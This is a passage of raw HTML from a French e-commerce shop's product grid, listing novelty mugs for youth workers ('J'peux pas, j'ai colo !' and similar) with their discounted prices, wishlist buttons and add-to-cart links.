	class="yith-wcwl-add-to-wishlist add-to-wishlist-24273 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24273"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24273,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24273&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24273"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24273" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-compta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • J&rsquo;peux pas, j&rsquo;ai compta !</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24273" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24273" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24273" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • J&#039;peux pas, j&#039;ai compta !&rdquo;" rel="nofollow" data-success_message="« Mug • J&#039;peux pas, j&#039;ai compta ! » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24273" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24304 status-publish last instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-meteo-des-chambres/" aria-label="Mug • J&#039;peux pas, j&#039;ai météo des chambres !">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • J&#039;peux pas, j&#039;ai météo des chambres !" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-13.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24304 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24304"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24304,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24304&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24304"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24304" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-meteo-des-chambres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • J&rsquo;peux pas, j&rsquo;ai météo des chambres !</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24304" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24304" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24304" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • J&#039;peux pas, j&#039;ai météo des chambres !&rdquo;" rel="nofollow" data-success_message="« Mug • J&#039;peux pas, j&#039;ai météo des chambres ! » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24304" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div>

	
  
    <div class="row large-columns-4 medium-columns-2 small-columns-2 row-small" >
  
	     <div class="product-small col has-hover product type-product post-24261 status-publish first instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-cinquieme-2/" aria-label="Mug • J&#039;peux pas, j&#039;ai cinquième ! 🍕">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • J&#039;peux pas, j&#039;ai cinquième ! 🍕" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4322d8a4.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24261 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24261"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24261,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24261&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24261"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24261" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-cinquieme-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • J&rsquo;peux pas, j&rsquo;ai cinquième ! 🍕</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24261" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24261" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24261" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • J&#039;peux pas, j&#039;ai cinquième ! 🍕&rdquo;" rel="nofollow" data-success_message="« Mug • J&#039;peux pas, j&#039;ai cinquième ! 🍕 » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24261" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24318 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-perisco/" aria-label="Mug • J&#039;peux pas, j&#039;ai périsco !">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • J&#039;peux pas, j&#039;ai périsco !" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-355c202c.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24318 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24318"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24318,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24318&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24318"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24318" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-perisco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • J&rsquo;peux pas, j&rsquo;ai périsco !</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24318" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24318" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • J&#039;peux pas, j&#039;ai périsco !&rdquo;" rel="nofollow" data-success_message="« Mug • J&#039;peux pas, j&#039;ai périsco ! » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24318" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24269 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-jpeux-pas-jai-conges/" aria-label="Mug • J&#039;peux pas, j&#039;ai congés !">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • J&#039;peux pas, j&#039;ai congés !" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-b1e6256a.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24269 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24269"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24269,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24269&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24269"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24269" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-jpeux-pas-jai-conges/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • J&rsquo;peux pas, j&rsquo;ai congés !</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24269" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24269" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24269" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • J&#039;peux pas, j&#039;ai congés !&rdquo;" rel="nofollow" data-success_message="« Mug • J&#039;peux pas, j&#039;ai congés ! » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24269" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24289 status-publish last instock product_cat-mugs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-colo/" aria-label="Mug • J&#039;peux pas, j&#039;ai colo !">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • J&#039;peux pas, j&#039;ai colo !" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-14.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24289 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24289"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24289,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24289&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24289"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
